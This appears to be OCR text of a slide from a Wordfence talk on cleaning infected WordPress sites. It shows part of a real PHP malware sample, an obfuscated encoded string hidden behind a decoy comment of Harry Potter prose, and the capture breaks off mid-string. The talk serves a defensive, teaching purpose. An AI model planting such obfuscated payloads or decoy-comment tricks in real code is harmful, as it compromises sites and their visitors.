 Wordfence
STEPHEN REES-CARTER
My Year On The Front
Line, Cleaning Infected
Sites
WCBNE 2018
Sometimes, malware is just weird or funny...
<?php
/* (c) 2014    mail, Dudley, said Uncle Vernon from behind
    dodged the Smelting stick and went to get
    a brown envelope that looked like a bill,
    He had no friends, no other relatives,
    there could be no mistake Mr. H. Potter
    the address was written in emerald green
    an eagle, a badger, and a snake surrounding
*/
$Mmko_x='P3ghXxIo6LxB4GhB6LpzW70hJhzE03xcWgQy6AujYORhXh3OMBYoAkWBNKiCKY0hKhBNy
wHMdrq7WGajpQUTP9j3ihNJsel6ICOopcpqhpTxrE8kWgeQq5syDu+dOmaJexINAKeyxuwRU2VPAzh
426lxBq6n8VsC5syxHI/o6LQjY0NTPAiOY1NbbIpRgkJMfxSCHcFw44p4wNPULtV6nSYOG9no0sAju
SPKEop4bMKXKZdZz8saHkl9io15Hbn7syFdbE59f1aPyV/tvfddruIiHPcP3PaVaw4CcUcKJTn9qPk
1VhoCINOeinoMmhlAQ5h/mF0eQ8PO4CrJvSzTNdBcOSlBsxYZR72ItTOleEz7FD9I61e7a95RI4ODa